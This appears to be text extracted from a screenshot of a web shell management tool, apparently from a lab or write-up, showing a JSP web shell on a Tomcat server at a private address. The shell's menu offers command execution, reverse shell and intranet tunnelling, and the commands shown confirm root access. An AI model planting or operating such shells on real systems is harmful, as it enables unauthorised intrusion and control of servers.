 URL: http://172.25.0.13:2002/fuck.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
/usr/local/tomcat/ >id
uid=0(root) gid=0(root) groups=0(root)
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >